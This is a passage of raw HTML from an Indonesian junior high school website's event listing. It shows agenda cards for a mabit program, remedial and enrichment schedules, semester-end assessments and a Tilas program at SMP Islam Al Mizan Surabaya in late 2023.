		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1821" data-post-id="1821" ><style type="text/css">.jet-listing-dynamic-post-1821 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline, .jet-listing-dynamic-post-1821 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:#008aad;}.jet-listing-dynamic-post-1821 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{color:#26baef;}.jet-listing-dynamic-post-1821 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{fill:#26baef;}.jet-listing-dynamic-post-1821 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="11" class="elementor elementor-11">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffd87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffd87e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;646e780&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d87fd24" data-id="d87fd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69775b8 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="69775b8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Jumat, 8 Desember 2023</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8e06ee9 elementor-widget elementor-widget-image" data-id="8e06ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/agenda/program-mabit-semester-1-tahun-ajaran-2023-2024/">
							<img loading="lazy" width="1922" height="1083" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1.png" class="attachment-full size-full wp-image-1823" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1.png 1922w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1-300x169.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1-1024x577.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1-150x85.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1-768x433.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/mabit-smp-1-1536x865.png 1536w" sizes="(max-width: 1922px) 100vw, 1922px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5eccef9 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5eccef9" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Program Mabit Semester 1 Tahun ...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-098ebdb elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098ebdb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Masjid Sekolah Islam Al Mizan Surabaya </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Jumat, 8 Desember 2023</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bedf5b elementor-absolute elementor-widget-mobile__width-inherit elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-countdown-timer" data-id="8bedf5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-countdown-timer.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-countdown-timer jet-elements">
<div class="jet-countdown-timer" data-type="due_date" data-due-date="1702015200" data-expire-actions="[&quot;hide&quot;]">
	<div class="jet-countdown-timer__item item-days">
	<div class="jet-countdown-timer__item-value" data-value="days"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Hari</div></div>
	<div class="jet-countdown-timer__item item-hours">
	<div class="jet-countdown-timer__item-value" data-value="hours"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Jam</div></div>
	<div class="jet-countdown-timer__item item-minutes">
	<div class="jet-countdown-timer__item-value" data-value="minutes"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Menit</div></div>
	<div class="jet-countdown-timer__item item-seconds">
	<div class="jet-countdown-timer__item-value" data-value="seconds"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Detik</div></div>
</div>

</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1804" data-post-id="1804" ><style type="text/css">.jet-listing-dynamic-post-1804 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline, .jet-listing-dynamic-post-1804 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:#008aad;}.jet-listing-dynamic-post-1804 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{color:#26baef;}.jet-listing-dynamic-post-1804 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{fill:#26baef;}.jet-listing-dynamic-post-1804 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="11" class="elementor elementor-11">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffd87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffd87e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;646e780&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d87fd24" data-id="d87fd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69775b8 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="69775b8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Kamis, 7 Desember 2023</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8e06ee9 elementor-widget elementor-widget-image" data-id="8e06ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/agenda/jadwal-remidi-dan-pengayaan-pas-sas-ganjil-smp-islam-al-mizan/">
							<img loading="lazy" width="2560" height="1707" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-scaled.jpg" class="attachment-full size-full wp-image-1809" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-scaled.jpg 2560w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-300x200.jpg 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-1024x683.jpg 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-150x100.jpg 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-768x512.jpg 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-1536x1024.jpg 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/MG_6096-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5eccef9 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5eccef9" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">JADWAL REMIDI DAN PENGAYAAN PAS...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-098ebdb elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098ebdb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">SMP Islam Al Mizan Surabaya </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Kamis-Jumat, 7-8 Desember 2023</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bedf5b elementor-absolute elementor-widget-mobile__width-inherit elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-countdown-timer" data-id="8bedf5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-countdown-timer.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-countdown-timer jet-elements">
<div class="jet-countdown-timer" data-type="due_date" data-due-date="1701907200" data-expire-actions="[&quot;hide&quot;]">
	<div class="jet-countdown-timer__item item-days">
	<div class="jet-countdown-timer__item-value" data-value="days"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Hari</div></div>
	<div class="jet-countdown-timer__item item-hours">
	<div class="jet-countdown-timer__item-value" data-value="hours"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Jam</div></div>
	<div class="jet-countdown-timer__item item-minutes">
	<div class="jet-countdown-timer__item-value" data-value="minutes"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Menit</div></div>
	<div class="jet-countdown-timer__item item-seconds">
	<div class="jet-countdown-timer__item-value" data-value="seconds"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Detik</div></div>
</div>

</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1735" data-post-id="1735" ><style type="text/css">.jet-listing-dynamic-post-1735 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline, .jet-listing-dynamic-post-1735 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:#008aad;}.jet-listing-dynamic-post-1735 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{color:#26baef;}.jet-listing-dynamic-post-1735 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{fill:#26baef;}.jet-listing-dynamic-post-1735 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="11" class="elementor elementor-11">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffd87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffd87e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;646e780&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d87fd24" data-id="d87fd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69775b8 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="69775b8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Senin, 27 November 2023</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8e06ee9 elementor-widget elementor-widget-image" data-id="8e06ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/agenda/jadwal-sumatif-akhir-semester-penilaian-akhir-semester-ganjil/">
							<img loading="lazy" width="1920" height="1079" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas.png" class="attachment-full size-full wp-image-1741" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas.png 1920w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas-300x169.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas-1024x575.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas-150x84.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas-768x432.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-sas-1536x863.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5eccef9 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5eccef9" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">JADWAL SUMATIF AKHIR SEMESTER/P...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-098ebdb elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098ebdb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">SMP Islam Al Mizan Surabaya </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">07.00 s/d 12.00 </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bedf5b elementor-absolute elementor-widget-mobile__width-inherit elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-countdown-timer" data-id="8bedf5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-countdown-timer.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-countdown-timer jet-elements">
<div class="jet-countdown-timer" data-type="due_date" data-due-date="1701043200" data-expire-actions="[&quot;hide&quot;]">
	<div class="jet-countdown-timer__item item-days">
	<div class="jet-countdown-timer__item-value" data-value="days"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Hari</div></div>
	<div class="jet-countdown-timer__item item-hours">
	<div class="jet-countdown-timer__item-value" data-value="hours"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Jam</div></div>
	<div class="jet-countdown-timer__item item-minutes">
	<div class="jet-countdown-timer__item-value" data-value="minutes"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Menit</div></div>
	<div class="jet-countdown-timer__item item-seconds">
	<div class="jet-countdown-timer__item-value" data-value="seconds"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Detik</div></div>
</div>

</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1695" data-post-id="1695" ><style type="text/css">.jet-listing-dynamic-post-1695 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline, .jet-listing-dynamic-post-1695 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:#008aad;}.jet-listing-dynamic-post-1695 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{color:#26baef;}.jet-listing-dynamic-post-1695 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{fill:#26baef;}.jet-listing-dynamic-post-1695 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{color:#008aad;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="11" class="elementor elementor-11">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffd87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffd87e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;646e780&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d87fd24" data-id="d87fd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69775b8 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="69775b8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Sabtu, 11 November 2023</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8e06ee9 elementor-widget elementor-widget-image" data-id="8e06ee9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/agenda/program-tilas-semester-1/">
							<img loading="lazy" width="1922" height="1085" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web.png" class="attachment-full size-full wp-image-1696" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web.png 1922w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-300x169.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-1024x578.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-150x85.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-768x434.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/web-1536x867.png 1536w" sizes="(max-width: 1922px) 100vw, 1922px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5eccef9 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5eccef9" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">PROGRAM TILAS SEMESTER 1</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-098ebdb elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098ebdb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Masjid Sekolah Islam Al Mizan Surabaya </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Sabtu, 11 November 2023 </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bedf5b elementor-absolute elementor-widget-mobile__width-inherit elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-countdown-timer" data-id="8bedf5b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-countdown-timer.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-countdown-timer jet-elements">
<div class="jet-countdown-timer" data-type="due_date" data-due-date="1699664400" data-expire-actions="[&quot;hide&quot;]">
	<div class="jet-countdown-timer__item item-days">
	<div class="jet-countdown-timer__item-value" data-value="days"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Hari</div></div>
	<div class="jet-countdown-timer__item item-hours">
	<div class="jet-countdown-timer__item-value" data-value="hours"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Jam</div></div>
	<div class="jet-countdown-timer__item item-minutes">
	<div class="jet-countdown-timer__item-value" data-value="minutes"><span class="jet-countdown-timer__digit">0</span><span class="jet-countdown-timer__digit">0</span></div>
	<div class="jet-countdown-timer__item-label">Menit</div></div>
	<div class="jet-countdown-timer__item item-seconds">
